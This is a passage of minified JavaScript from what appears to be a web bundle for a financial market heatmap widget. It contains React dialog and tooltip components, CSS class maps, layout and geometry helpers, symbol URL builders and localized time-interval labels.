super._getTopOffset()}}:p;class b extends r.PureComponent{constructor(e){super(e),this._dialog=null,this._cleanUpFunctions=[],this._prevActiveElement=null,this._eventDispatcher=new _.DialogEventDispatcher,
this._handleDialogRef=e=>{const{reference:t}=this.props;this._dialog=e,"function"==typeof t?t(e):null!=t&&(t.current=e)},this._handleFocus=()=>{this._moveToTop()},this._handleMouseDown=e=>{this._moveToTop()},this._handleTouchStart=e=>{this._moveToTop()},this.state={canFitTooltip:!1},this._prevActiveElement=document.activeElement}render(){return r.createElement(S.PopupContext.Provider,{value:this},r.createElement(i.OutsideEvent,{mouseDown:!0,touchStart:!0,handler:this.props.onClickOutside},(e=>r.createElement("div",{ref:e,"data-outside-boundary-for":this.props.name,onFocus:this._handleFocus,onMouseDown:this._handleMouseDown,onTouchStart:this._handleTouchStart,"data-dialog-name":this.props["data-dialog-name"],"data-tooltip-show-on-focus":"true","data-qa-id":(0,T.dataQaIds)("ui-lib-PopupDialog",this.props.dataQaId)},r.createElement(s.Dialog,{style:this._applyAnimationCSSVariables(),...this.props,reference:this._handleDialogRef,className:a(f.dialog,(0,E.isOnMobileAppPage)("any")&&!this.props.noMobileAppShadows&&f.mobile,this.props.fullscreen&&f.fullscreen,this.props.className)},this.props.dialogTooltip&&this.state.canFitTooltip&&r.createElement(v.TooltipWidget,{className:f.dialogTooltip},this.props.dialogTooltip),this.props.children)))))}componentDidMount(){const{draggable:e,boundByScreen:t,onDragStart:o}=this.props,r=(0,n.ensureNotNull)(this._dialog);if(this._eventDispatcher.dispatch("dialog-open"),e){const e=r.querySelector("[data-dragg-area]");if(e&&e instanceof HTMLElement){const a=new u.DragHandler(r,e,{boundByScreen:Boolean(t),onDragStart:o});this._cleanUpFunctions.push((()=>a.destroy())),this._drag=a}}this.props.autofocus&&!r.contains(document.activeElement)&&r.focus(),(this._isFullScreen()||this.props.fixedBody)&&(0,g.setFixedBodyState)(!0);const{guard:a,calculateDialogPosition:s}=this.props;if(this.props.resizeHandler)this._resize=this.props.resizeHandler;else{const e=new D(r,{guard:a,calculateDialogPosition:s});this._cleanUpFunctions.push((()=>e.destroy())),this._resize=e}if(this._isFullScreen()&&this._eventDispatcher.dispatch("dialog-fullscreen-on"),this.props.isAnimationEnabled&&this.props.growPoint&&this._applyAppearanceAnimation(this.props.growPoint),this.props.centeredOnMount&&this._resize.centerAndFit(),this._resize.setFullscreen(this._isFullScreen()),this.props.dialogTooltip&&this._handleTooltipFit(),this.props.shouldForceFocus){if(this.props.onForceFocus)return void this.props.onForceFocus(r);r.focus()}if(!r.contains(document.activeElement)){const e=(0,d.findDefaultFocusableElement)(r);e instanceof HTMLElement&&e.focus()}}componentDidUpdate(e){const t=e.fullscreen;if(this._resize){const{guard:e,calculateDialogPosition:t}=this.props;this._resize.updateOptions({guard:e,calculateDialogPosition:t}),this._resize.setFullscreen(this._isFullScreen())}if(this._drag&&this._drag.updateOptions({boundByScreen:Boolean(this.props.boundByScreen),onDragStart:this.props.onDragStart}),e.fullscreen!==this.props.fullscreen){const e=this.props.fullscreen
;e&&!t?this._eventDispatcher.dispatch("dialog-fullscreen-on"):!e&&t&&this._eventDispatcher.dispatch("dialog-fullscreen-off")}}componentWillUnmount(){if(this.props.shouldReturnFocus&&this._prevActiveElement&&document.body.contains(this._prevActiveElement)&&(null===document.activeElement||document.activeElement===document.body||this._dialog?.contains(document.activeElement)))try{setTimeout((()=>{this._prevActiveElement.focus({preventScroll:!0})}))}catch{}for(const e of this._cleanUpFunctions)e();(this._isFullScreen()||this.props.fixedBody)&&(0,g.setFixedBodyState)(!1),this._isFullScreen()&&this._eventDispatcher.dispatch("dialog-fullscreen-off"),this._eventDispatcher.dispatch("dialog-close")}focus(){this._dialog&&this._dialog.focus()}centerAndFit(){this._resize&&this._resize.centerAndFit()}recalculateBounds(){this._resize&&this._resize.recalculateBounds()}_moveToTop(){this.props.isZIndexFixed||null!==this.context&&this.context.moveToTop()}_applyAnimationCSSVariables(){return{"--animationTranslateStartX":null,"--animationTranslateStartY":null,"--animationTranslateEndX":null,"--animationTranslateEndY":null}}_applyAppearanceAnimation(e){if(this._resize&&this._dialog){const{x:t,y:o}=e,{x:r,y:a}=this._resize.getDialogsTopLeftCoordinates();this._dialog.style.setProperty("--animationTranslateStartX",`${t}px`),this._dialog.style.setProperty("--animationTranslateStartY",`${o}px`),this._dialog.style.setProperty("--animationTranslateEndX",`${r}px`),this._dialog.style.setProperty("--animationTranslateEndY",`${a}px`),this._dialog.classList.add(f.dialogAnimatedAppearance)}}_handleTooltipFit(){if(this._resize){const e=this._resize.getDialogsTopLeftCoordinates().y-parseInt(M)>=0;this.setState({canFitTooltip:e})}}_isFullScreen(){return Boolean(this.props.fullscreen)}}b.contextType=m.PortalContext,b.defaultProps={boundByScreen:!0,draggable:!0,centeredOnMount:!0,shouldReturnFocus:!0};const y=(0,c.makeOverlapable)(b,!0)},686668:(e,t,o)=>{"use strict";o.d(t,{clampPosition:()=>s,clampSegment:()=>n,findDefaultFocusableElement:()=>u,positionFromMouseEvent:()=>l,positionFromTouchEvent:()=>c,simulateClick:()=>i});var r=o(462140),a=o(355734);function n(e,t,o,r){return e+t>r&&(e=r-t),e<o&&(e=o),e}function s(e){return{x:(0,r.clamp)(e.x,20,document.documentElement.clientWidth-20),y:(0,r.clamp)(e.y,20,window.innerHeight-20)}}function i(e){if(e instanceof SVGElement){const t=document.createEvent("SVGEvents");t.initEvent("click",!0,!0),e.dispatchEvent(t)}e instanceof HTMLElement&&e.click()}function l(e){return{x:e.clientX,y:e.clientY}}function c(e){return{x:e.touches[0].clientX,y:e.touches[0].clientY}}function u(e){const t=e.querySelector("[autofocus]:not([disabled])");if(t)return t;if(e.tabIndex>=0)return e;const o=(0,a.getActiveElementSelectors)(),r=Array.from(e.querySelectorAll(o)).filter((0,a.createScopedVisibleElementFilter)(e));let n=Number.NEGATIVE_INFINITY,s=null;for(let e=0;e<r.length;e++){const t=r[e],o=t.getAttribute("tabindex");if(null!==o){const e=parseInt(o,10);!isNaN(e)&&e>n&&(n=e,s=t)}}return s}},368337:(e,t,o)=>{"use strict";o.d(t,{
makeOverlapable:()=>n});var r=o(50959),a=o(707533);function n(e,t){return class extends r.PureComponent{render(){const{isOpened:o,root:n}=this.props;if(!o)return null;const s=r.createElement(e,{...this.props,ref:this.props.componentRef,zIndex:150});return"parent"===n?s:r.createElement(a.Portal,{shouldTrapFocus:t},s)}}}},707533:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>r.Portal,PortalContext:()=>r.PortalContext});var r=o(430495)},12173:(e,t,o)=>{"use strict";o.d(t,{TooltipWidget:()=>l});var r=o(50959),a=o(497754),n=o(79205),s=(o(707533),o(333765)),i=o(652069);r.PureComponent;function l(e){const{className:t,containerClassName:o,contentClassName:l,reference:c,style:u,arrow:d=!0,arrowClassName:h,arrowReference:p,onClose:m,arrowStyle:S,children:g,role:_,...E}=e;return r.createElement("div",{...E,className:t,ref:c,style:u,"data-role":_},d&&r.createElement("div",{className:h,ref:p,style:S}),r.createElement("div",{className:a(i.container,o)},r.createElement("div",{className:a(i.content,l)},g),m&&r.createElement(n.Icon,{className:i.closeButton,icon:s,onClick:m})))}},516309:e=>{e.exports={heatmapOverlay:"heatmapOverlay-lvZtFgDe",showOverlay:"showOverlay-lvZtFgDe"}},58836:e=>{e.exports={heatmapSkeleton:"heatmapSkeleton-BVZvAQ8m",skeletonRow:"skeletonRow-BVZvAQ8m",skeletonColumn:"skeletonColumn-BVZvAQ8m",showOnDesktopOnly:"showOnDesktopOnly-BVZvAQ8m",skeletonItem:"skeletonItem-BVZvAQ8m",skeletonTitle:"skeletonTitle-BVZvAQ8m",skeletonBody:"skeletonBody-BVZvAQ8m"}},156332:e=>{e.exports={logo:"logo-jnXEKJH2",placeholder:"placeholder-jnXEKJH2"}},382825:e=>{e.exports={"phone-vertical-breakpoint":"all and (min-width: 320px)","phone-breakpoint":"all and (min-width: 480px)","tablet-vertical-breakpoint":"all and (min-width: 768px)","tablet-breakpoint":"all and (min-width: 1024px)","laptop-breakpoint":"all and (min-width: 1280px)","desktop-breakpoint":"all and (min-width: 1480px)","desktop-large-breakpoint":"all and (min-width: 1920px)"}},256957:e=>{e.exports={wrapper:"wrapper-TTH_l3Dr"}},880918:e=>{e.exports={mainWrapper:"mainWrapper-tyaAU8aH",canvasContainer:"canvasContainer-tyaAU8aH"}},660308:e=>{e.exports={wrapper:"wrapper-lVOKIFz7",indicator:"indicator-lVOKIFz7"}},949179:e=>{e.exports={wrapper:"wrapper-NegA9tKy",legendContainer:"legendContainer-NegA9tKy",legend:"legend-NegA9tKy",delayIndicator:"delayIndicator-NegA9tKy"}},516423:e=>{e.exports={bottomBar:"bottomBar-uCc3vFOr",wrapper:"wrapper-uCc3vFOr",legendRow:"legendRow-uCc3vFOr",legend:"legend-uCc3vFOr"}},370061:e=>{e.exports={breadcrumbs:"breadcrumbs-Mu7cpLvm",breadcrumbsWrapper:"breadcrumbsWrapper-Mu7cpLvm",breadcrumbsArrow:"breadcrumbsArrow-Mu7cpLvm",breadcrumbsItem:"breadcrumbsItem-Mu7cpLvm",breadcrumbsItemLink:"breadcrumbsItemLink-Mu7cpLvm"}},54414:e=>{e.exports={controlIcon:"controlIcon-HYhPt8n0",control:"control-HYhPt8n0"}},124499:e=>{e.exports={controlsGroup:"controlsGroup-C0VqAHMG"}},881214:e=>{e.exports={controls:"controls-pEf8IqXN",controlsHidden:"controlsHidden-pEf8IqXN","controls-fade-out":"controls-fade-out-pEf8IqXN"}},721267:e=>{e.exports={hidden:"hidden-bAd89FlK"}},
871912:e=>{e.exports={emptyMap:"emptyMap-g9vHG0Mf",emptyMapIcon:"emptyMapIcon-g9vHG0Mf"}},20037:e=>{e.exports={symbolTooltip:"symbolTooltip-dHqmTUPs",center:"center-dHqmTUPs",left:"left-dHqmTUPs",right:"right-dHqmTUPs",hidden:"hidden-dHqmTUPs"}},857091:e=>{e.exports={symbolInfoItem:"symbolInfoItem-GIeVf9XR",symbolInfoColumn:"symbolInfoColumn-GIeVf9XR",symbolInfoValue:"symbolInfoValue-GIeVf9XR",symbolInfoIcon:"symbolInfoIcon-GIeVf9XR"}},531138:e=>{e.exports={symbolLogoAndName:"symbolLogoAndName-AthpLTFE",symbolLogo:"symbolLogo-AthpLTFE",symbolLogoPlaceholder:"symbolLogoPlaceholder-AthpLTFE",symbolName:"symbolName-AthpLTFE"}},758270:e=>{e.exports={sourceBtn:"sourceBtn-OEvSlmzo",flagBlock:"flagBlock-OEvSlmzo"}},592945:e=>{e.exports={nestedSlotItem:"nestedSlotItem-Y5ttN6Yv"}},342600:e=>{e.exports={pointerWrap:"pointerWrap-FrCGEwPG"}},453882:e=>{e.exports={rowDivider:"rowDivider-qPx8c8FP"}},979836:e=>{e.exports={controlPanelWrapper:"controlPanelWrapper-ZW3YKm05",pillWrapper:"pillWrapper-ZW3YKm05",pillDivider:"pillDivider-ZW3YKm05",isWidget:"isWidget-ZW3YKm05",controls:"controls-ZW3YKm05",withDivider:"withDivider-ZW3YKm05"}},827463:e=>{e.exports={legend:"legend-RcqH2fGc",legendItem:"legendItem-RcqH2fGc",value:"value-RcqH2fGc",bar:"bar-RcqH2fGc",firstBar:"firstBar-RcqH2fGc",lastBar:"lastBar-RcqH2fGc",inactive:"inactive-RcqH2fGc"}},726023:e=>{e.exports={heatmapTopBar:"heatmapTopBar-JA5qpKYT",isWidget:"isWidget-JA5qpKYT",topBarControlsWrapper:"topBarControlsWrapper-JA5qpKYT",scrollBar:"scrollBar-JA5qpKYT",topBarControls:"topBarControls-JA5qpKYT",controlSettings:"controlSettings-JA5qpKYT",isFullscreen:"isFullscreen-JA5qpKYT",topBarTitle:"topBarTitle-JA5qpKYT",title:"title-JA5qpKYT",topBarActions:"topBarActions-JA5qpKYT",rowDivider:"rowDivider-JA5qpKYT",topBar:"topBar-JA5qpKYT"}},314744:e=>{e.exports={screenerMapWrapper:"screenerMapWrapper-BBVfGP0b",pointersNone:"pointersNone-BBVfGP0b"}},866893:(e,t,o)=>{"use strict";o.d(t,{numberToStringWithLeadingZero:()=>a});var r=o(536794);function a(e,t){if(!(0,r.isNumber)(e))return"n/a";if(!(0,r.isInteger)(t))throw new TypeError("invalid length");if(t<0||t>24)throw new TypeError("invalid length");if(0===t)return e.toString();return("00000000000000000000"+e.toString()).slice(-t)}},680574:(e,t,o)=>{"use strict";o.d(t,{forceLTRStr:()=>c,forceRTLStr:()=>u,isRtl:()=>r,stripLTRMarks:()=>l});o(64531);const r=()=>"rtl"===window.document.dir,a="‪",n="‫",s="‬",i=new RegExp("‎|"+a+"|"+n+"|"+s,"g");function l(e){return""!==e&&r()&&null!=e?e.replace(i,""):e}function c(e){return""!==e&&r()&&null!=e?a+e+s:e}function u(e){return""!==e&&r()&&null!=e?n+e+s:e}},711279:(e,t,o)=>{"use strict";function r(e,t){const o=t||window.locale||"en";let r=e[o]?e[o]:e.en;return r="tradingview.com"===r?"www.tradingview.com":r,r?document.location.protocol+"//"+r:""}o.d(t,{determineBaseUrl:()=>r})},513791:(e,t,o)=>{"use strict";o.d(t,{DialogEventDispatcher:()=>s});var r=o(735566),a=o(900608);const n=(0,r.getLogger)("DialogEventDispatcher");class s{constructor(){this._openSessionId=null}dispatch(e){if("dialog-open"===e){
if(null!==this._openSessionId)return void n.logError("Multiple calls to open dialog");this._openSessionId=(0,a.randomHash)()}null!==this._openSessionId?(window.dispatchEvent(new CustomEvent(e,{bubbles:!0,detail:{dialogSessionId:this._openSessionId}})),"dialog-close"===e&&(this._openSessionId=null)):n.logError("Empty open dialog session id")}}},281542:(e,t,o)=>{"use strict";o.d(t,{EmbedViewportDimensionsProvider:()=>a});var r=o(337250);class a{constructor(){this._data=null,this._messageReceiver=null}startListening(){this._messageReceiver||(this._messageReceiver=e=>{if(e.data)try{const t=JSON.parse(e.data);"set-embed-resizer-overrides"===t.event&&(this._data=t.edges)}catch{}},this._addMessageListener())}destroy(){this._removeMessageListener()}data(){return this._data}static getInstance(){return this._instance||(this._instance=new a),this._instance}_addMessageListener(){this._messageReceiver&&window.addEventListener("message",this._messageReceiver)}_removeMessageListener(){this._messageReceiver&&window.removeEventListener("message",this._messageReceiver),this._messageReceiver=null}}(0,r.isFeaturesetEnabled)("embed_resizer_overrides")&&a.getInstance().startListening()},572446:(e,t,o)=>{"use strict";o.d(t,{makeSymbolPageUrl:()=>S,makeTemplateSymbolUrl:()=>p});var r=o(898918),a=o(711279),n=o(733106),s=o(889267),i=o(519073);function l(e){const t={...e};if("spread"===t.type||"expression"===t.type){const e=t.shortName&&c(t.shortName),o=t.proName&&c(t.proName);t.type=void 0,t.shortName=e,t.proName=o}return t}function c(e){return(0,s.tokenize)(e).find((e=>"symbol"===e.type))?.value}function u(e){const t={shortName:e.shortName,exchange:e.exchange,proName:e.proName,type:e.type,typespecs:e.typespecs,root:e.root};return t.proName&&t.proName.includes(":")&&([t.exchange,t.shortName]=t.proName.split(":")),t}function d(e,t){const o=encodeURIComponent(t.shortName||""),r=encodeURIComponent(t.exchange||""),a=encodeURIComponent(t.proName||""),n=encodeURIComponent(t.root||"");return e.replace("{tvexchange}",r).replace("{tvsymbol}",o).replace("{tvprosymbol}",a).replace("{tvroot}",n)}function h(e,t=""){const o=u(e),{type:r,typespecs:a,shortName:n,proName:s,exchange:l,root:c}=o;return void 0===n&&void 0===s?(console.warn("Params missed"),"/"):r||a?"commodity"===r&&a&&a.includes("cfd")?"/symbols/{tvsymbol}/?exchange={tvexchange}":!c||!a||"futures"!==r||a.includes("continuous")&&n?.endsWith("1!")||a.includes("exchange-continuous")?l&&("forex"===r||a&&(0,i.hasCryptoTypespec)(a))?"/symbols/{tvsymbol}/?exchange={tvexchange}":l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`:`/symbols/{tvexchange}-{tvroot}1!/${t}?contract={tvsymbol}`:l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`}function p(e,t){let o=e;if(!/{tvsymbol}|{tvexchange}|{tvprosymbol}/.test(e)){let r="tvprosymbol";void 0===t.proName&&(r="tvsymbol"),o=`${e}?tvwidgetsymbol={${r}}`}const r=d(o,u(l(t)));if(!(0,n.isSafeUrl)(r))throw new Error(`The symbol URL ${r} is not allowed.`);return r}function m(e,t,o,n){const s=(window.locale_domains?(0,
a.determineBaseUrl)(window.locale_domains,n):window.location.origin)+d(e,u(l(t)));return o?(0,r.addUtmToUrl)(s,o):s}function S(e,t,o,r){const a=l(e);return m(h(a,r),a,t,o)}},280284:(e,t,o)=>{"use strict";o.d(t,{isDesktopBreakpoint:()=>a});const r={base:0,"media-mf-phone-vertical":320,"media-mf-phone-landscape":568,"media-mf-tablet-vertical":768,"media-mf-tablet-landscape":1024,"media-mf-laptop":1280,"media-mf-desktop-medium":1440,"media-mf-desktop-large":1920,"media-mf-desktop-extra-large":2560};function a(e){return e>=r["media-mf-desktop-medium"]}},483474:(e,t,o)=>{"use strict";o.d(t,{getFontStyle:()=>a,setFontStyle:()=>n});const r='-apple-system, BlinkMacSystemFont, "Trebuchet MS", Roboto, Ubuntu, sans-serif';function a(e,t="normal"){return`${t} ${e}px ${r}`}function n(e,t){e.font=t}},606069:(e,t,o)=>{"use strict";function r(e,t){return e/t}function a(e,t){return e*t}function n(e,t){return e.map((e=>a(e,t)))}function s(e,t,o,r){return[e+o/2,t+r/2]}function i(e,t,o,r){return e*t*o*r}function l(e,t){const[o,r,a,n]=e,[s,i,l,c]=t;return o>=s&&r>=i&&o+a<=s+l&&r+n<=i+c}function c(e,t,o,r,n,s=0){const{x:i,y:l,width:c,height:u}=e,[d,h]=o,[p,m]=t;return(i-d+c+s)*n>=0&&(l+u-h+s)*n>=0&&(i-d)*n<=a(p+s,r)&&(l-h)*n<=a(m+s,r)}function u(e,t,o,r,n,s=0){const[i,l]=e,[c,u]=o,[d,h]=t;return(i-c+s)*n>=0&&(l-u+s)*n>=0&&(i-c)*n<=a(d+s,r)&&(l-u)*n<=a(h+s,r)}function d(e,t){const{x:o,y:r,width:a,height:n}=e;let[s,i,l,c]=[o,r,o+a,r+n];return t&&([s,i,l,c]=[s,i,l,c].map(t)),{x0:s,y0:i,x1:l,y1:c}}function h(e,t,o){const r=e>=o.x0&&e<=o.x1,a=t>=o.y0&&t<=o.y1;return r&&a}function p(e,t=1,o=1){const r=t*o;let{x:a,y:n,width:s,height:i}=e;[a,n,s,i]=[a*r,n*r,s*r,i*r];const[l,c,u,d]=[Math.round(a),Math.round(n),Math.round(s),Math.round(i)];return[l,c,u+(Math.round(a+s)-l-u),d+(Math.round(n+i)-c-d)]}o.d(t,{arrayToPixelRatio:()=>n,getMultiplyCoefficient:()=>r,getPixelPerfectRectCoords:()=>p,getRectArea:()=>i,getRectangleCenter:()=>s,isInsideCoords:()=>h,isPointInsideFrame:()=>u,isRectInsideFrame:()=>c,isRectangleInsideRectangle:()=>l,sizeCoordsToAbs:()=>d,toPixelRatio:()=>a})},420618:(e,t,o)=>{"use strict";o.d(t,{AUTO_REFRESH_TIMEOUT:()=>m,backgroundColorBlack:()=>i,backgroundColorLight:()=>l,defaultLogoRenderSize:()=>E,frameOverflow:()=>b,getArrowIconSize:()=>y,getAvailableTextWidth:()=>x,getFontSize:()=>L,getGroupPaddingRight:()=>C,getGroupTitleColor:()=>g,getGroupTitleFontSize:()=>P,getGroupTitleIconMarginLeft:()=>I,getGroupTitleMarginLeft:()=>k,getGroupTitleMarginTop:()=>R,getGroupTitleTextProps:()=>w,getLogoSize:()=>O,groupBorderRadius:()=>_,groupHoverColor:()=>c,iconPlaceHolderColor:()=>u,setTextRenderingMode:()=>S});var r=o(790188),a=o(61499),n=o(606069),s=o(280284);const i=r.colorsPalette["color-black"],l=r.colorsPalette["color-white"],c=r.colorsPalette["color-tv-blue-400"],u=r.colorsPalette["color-cold-gray-200"],d=r.colorsPalette["color-cold-gray-900"],h=r.colorsPalette["color-cold-gray-200"],p="optimizeLegibility",m=6e4;function S(e,t=p){e.style.textRendering=t}function g(e){return e===a.StdTheme.Light?d:h}
const _=4,E=128,A=10,v=8,T=5,f=5,M=-4,D=-2,b=20;function y(e,t){return(0,s.isDesktopBreakpoint)(e)?(0,n.toPixelRatio)(A,t):(0,n.toPixelRatio)(v,t)}function I(e){return(0,n.toPixelRatio)(T,e)}function C(e,t){return y(e,t)+k(t)}function k(e){return(0,n.toPixelRatio)(f,e)}function R(e,t){return(0,s.isDesktopBreakpoint)(e)?(0,n.toPixelRatio)(M,t):(0,n.toPixelRatio)(D,t)}function P(e,t){return(0,s.isDesktopBreakpoint)(e)?(0,n.toPixelRatio)(14,t):(0,n.toPixelRatio)(12,t)}function w(e,t,o,r,a="white",n="normal"){const[s,i]=o;return{marginBottom:0,type:"text",text:e,xCenter:s,yCenter:i,fontSize:t,width:r,color:a,weight:n}}function O(e,t,o){return o*(0,n.getMultiplyCoefficient)(e,t)}function L(e,t,o){return o*(0,n.getMultiplyCoefficient)(e,t)}function x(e,t){return Math.floor(e-(t.left+t.right))}},527550:(e,t,o)=>{"use strict";o.d(t,{MarketHeatmap:()=>jh});var r=o(50959),a=o(632227),n=o(88790),s=o(536794),i=o(650151);function l(e){const{Context:t,children:o}=e;return r.createElement(t.Consumer,null,(e=>o((0,i.ensureNotNull)(e))))}const c=new class{constructor(){this._storage=new Map}setAsOpened(e,t){this._storage.set(e,t)}setAsClosed(e){this._storage.delete(e)}isOpened(e){return this._storage.has(e)}getDialogPayload(e){return this._storage.get(e)}};var u=o(62526);const d="heatmapDatasetDialogSearch";function h(e){const{toggleIsFullscreen:t,children:o}=e;return(0,r.useEffect)((()=>{const e=e=>{c.isOpened(d)||"Escape"===e.code&&t()};return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}}),[t]),r.createElement(u.PopupDialog,{isOpened:!0,fullscreen:!0,rounded:!1},o)}function p(e){return(0,i.ensureNotNull)((0,r.useContext)(e))}var m=o(631078),S=o(331633);function g(){return(0,m.useWatchedValueReadonly)({watchedValue:S.watchedTheme})}var _,E=o(680574),A=o(799627),v=o(98078);!function(e){e.NoGroup="no_group",e.Sector="sector",e.Country="country",e.AssetClass="asset_class"}(_||(_={}));const T={groupKey:_.NoGroup,value:null,translatedValue:null};function f(e){return void 0!==e&&e.groupKey!==_.NoGroup}var M=o(444372),D=(o(7742),o(150335));const b={0:()=>M.t(null,{context:"interval_short"},o(438048)),1:()=>M.t(null,{context:"interval_short"},o(38691)),2:()=>M.t(null,{context:"interval_short"},o(307408)),3:()=>M.t(null,{context:"interval_short"},o(977995)),4:()=>M.t(null,{context:"interval_short"},o(710978)),5:()=>M.t(null,{context:"interval_short"},o(56139))},y=", %";function I(e){return(0,D.isNumber)(e)&&e>0}function C(e,t){return{interval:I(t)?`${t}${b[e]()}`:b[e]()}}const k=e=>M.t(null,{plural:"{str} minutes",count:e,replace:{str:`${e}`}},o(805926)),R=e=>M.t(null,{plural:"{str} hours",count:e,replace:{str:`${e}`}},o(664963)),P=e=>M.t(null,{plural:"{str} days",count:e,replace:{str:`${e}`}},o(862368)),w=e=>M.t(null,{plural:"{str} weeks",count:e,replace:{str:`${e}`}},o(149306)),O=e=>M.t(null,{plural:"{str} months",count:e,replace:{str:`${e}`}},o(520062)),L=e=>M.t(null,{plural:"{str} years",count:e,replace:{str:`${e}`}},o(791549));function x(e,t){const o=t.get(e);return void 0!==o?o():e}
function N(e){return`${e}${M.t(null,{context:"interval_short"},o(768430))}`}function B(e){return`${e}${M.t(null,{context:"interval_short"},o(438048))}`}function F(e){return`${e}${M.t(null,{context:"interval_short"},o(38691))}`}function X(e){return`${e}${M.t(null,{context:"interval_short"},o(307408))}`}function K(e){return`${e}${M.t(null,{context:"interval_short"},o(977995))}`}function G(e){return`${e}${M.t(null,{context:"interval_short"},o(710978))}`}var z;!function(e){e.Min15="Interval15m",e.H1="Interval1H",e.H4="Interval4H",e.H12="Interval12H",e.H24="Interval24H",e.D1="Interval1D",e.W1="Interval1W",e.D10="Interval10D",e.D30="Interval30D",e.D60="Interval60D",e.D90="Interval90D",e.M1="Interval1M",e.M3="Interval3M",e.M6="Interval6M",e.W52="Interval52Weeks",e.YTD="IntervalYTD",e.Y1="Interval1Y",e.Y3="Interval3Y",e.Y5="Interval5Y",e.Y10="Interval10Y",e.All="IntervalAll"}(z||(z={}));z.Min15,z.H1,z.H4,z.H12,z.H24,z.D1,z.W1,z.D10,z.D30,z.D60,z.D90,z.M1,z.M3,z.M6,z.W52,z.YTD,z.Y1,z.Y3,z.Y5,z.Y10,z.All;const U=new Map([[z.Min15,()=>N(15)],[z.H1,()=>B(1)],[z.H4,()=>B(4)],[z.H12,()=>B(12)],[z.H24,()=>B(24)],[z.D1,()=>F(1)],[z.W1,()=>X(1)],[z.W52,()=>X(52)],[z.D10,()=>F(10)],[z.D30,()=>F(30)],[z.D60,()=>F(60)],[z.D90,()=>F(90)],[z.M1,()=>K(1)],[z.M3,()=>K(3)],[z.M6,()=>K(6)],[z.YTD,()=>M.t(null,{context:"interval_short"},o(56139))],[z.Y1,()=>G(1)],[z.Y3,()=>G(3)],[z.Y5,()=>G(5)],[z.Y10,()=>G(10)],[z.All,()=>M.t(null,void 0,o(69454))]]),H=new Map([[z.Min15,()=>k(15)],[z.H1,()=>R(1)],[z.H4,()=>R(4)],[z.H12,()=>R(12)],[z.H24,()=>R(24)],[z.D1,()=>P(1)],[z.W1,()=>w(1)],[z.W52,()=>w(52)],[z.D10,()=>P(10)],[z.D30,()=>P(30)],[z.D60,()=>P(60)],[z.D90,()=>P(90)],[z.M1,()=>O(1)],[z.M3,()=>O(3)],[z.M6,()=>O(6)],[z.YTD,()=>M.t(null,void 0,o(251478))],[z.Y1,()=>L(1)],[z.Y3,()=>L(3)],[z.Y5,()=>L(5)],[z.Y10,()=>L(10)],[z.All,()=>M.t(null,void 0,o(69454))]]);function V(e,t){return x(e,t?H:U)}var W;!function(e){e.Min1="TimeResolution1",e.Min5="TimeResolution5",e.Min15="TimeResolution15",e.Min30="TimeResolution30",e.H="TimeResolution60",e.H2="TimeResolution120",e.H4="TimeResolution240",e.D="TimeResolution1D",e.W="TimeResolution1W",e.M="TimeResolution1M"}(W||(W={}));W.Min1,W.Min5,W.Min15,W.Min30,W.H,W.H2,W.H4,W.D,W.W,W.M;new Map([[W.Min1,()=>N(1)],[W.Min5,()=>N(5)],[W.Min15,()=>N(15)],[W.Min30,()=>N(30)],[W.H,()=>B(1)],[W.H2,()=>B(2)],[W.H4,()=>B(4)],[W.D,()=>F(1)],[W.W,()=>X(1)],[W.M,()=>K(1)]]),new Map([[W.Min1,()=>k(1)],[W.Min5,()=>k(5)],[W.Min15,()=>k(15)],[W.Min30,()=>k(30)],[W.H,()=>R(1)],[W.H2,()=>R(2)],[W.H4,()=>R(4)],[W.D,()=>P(1)],[W.W,()=>w(1)],[W.M,()=>O(1)]]);const Y={[W.Min1]:"1m",[W.Min5]:"5m",[W.Min15]:"15m",[W.Min30]:"30m",[W.H]:"1h",[W.H2]:"2h",[W.H4]:"4h",[W.D]:"1D",[W.W]:"1W",[W.M]:"1M"};function Z(e){return Y[e]}const J={market_cap_basic:()=>M.t(null,void 0,o(239084)),number_of_employees:()=>M.t(null,void 0,o(910201)),earnings_per_share_basic_ttm:()=>M.t(null,void 0,o(986366)),dividend_yield_recent:()=>M.t(null,void 0,o(320531)),price_earnings_ttm:()=>M.t(null,{context:"study"},o(379381)),price_sales_current:()=>M.t(null,{
context:"study"},o(495974)),price_book_fq:()=>M.t(null,{context:"study"},o(215357)),price_book_ratio:()=>M.t(null,void 0,o(673639)),relative_volume_10d_calc:()=>M.t(null,void 0,o(963851)),"close|60":()=>M.t(null,void 0,o(7953)),"close|240":()=>M.t(null,void 0,o(738616)).format(C(0,4)),close:()=>M.t(null,void 0,o(738616)).format(C(1)),"close|1W":()=>M.t(null,void 0,o(738616)).format(C(2)),"close|1M":()=>M.t(null,void 0,o(738616)).format(C(3)),"change|1W":()=>M.t(null,void 0,o(182485)).format(C(2)).concat(y),"change|1M":()=>M.t(null,void 0,o(182485)).format(C(3)).concat(y),"change|60":()=>M.t(null,void 0,o(100407)).format(C(0,1)).concat(y),"change|240":()=>M.t(null,void 0,o(100407)).format(C(0,4)).concat(y),change:()=>M.t(null,void 0,o(100407)).format(C(1)).concat(y),"Perf.W":()=>M.t(null,void 0,o(182485)).format(C(2)).concat(y),"Perf.1M":()=>M.t(null,void 0,o(182485)).format(C(3)).concat(y),"Perf.3M":()=>M.t(null,void 0,o(182485)).format(C(3,3)).concat(y),"Perf.6M":()=>M.t(null,void 0,o(182485)).format(C(3,6)).concat(y),"Perf.Y":()=>M.t(null,void 0,o(182485)).format(C(4)).concat(y),"Perf.YTD":()=>M.t(null,void 0,o(182485)).format(C(5)).concat(y),premarket_close:()=>M.t(null,void 0,o(360312)),postmarket_close:()=>M.t(null,void 0,o(723752)),premarket_change:()=>M.t(null,void 0,o(910602)).concat(y),postmarket_change:()=>M.t(null,void 0,o(959511)).concat(y),gap:()=>M.t(null,void 0,o(151376)).concat(y),market_cap_calc:()=>M.t(null,void 0,o(239084)),circulating_supply:()=>M.t(null,void 0,o(288706)),total_supply:()=>M.t(null,void 0,o(530473)),max_supply:()=>M.t(null,void 0,o(514541)),market_cap_diluted_calc:()=>M.t(null,void 0,o(408385)),"24h_vol_cmc":()=>M.t(null,void 0,o(933945)),tvl:()=>M.t(null,void 0,o(771379)),"24h_vol_to_market_cap":()=>M.t(null,void 0,o(781539)),market_cap_to_tvl:()=>M.t(null,void 0,o(983973)),"24h_vol_change_cmc":()=>M.t(null,void 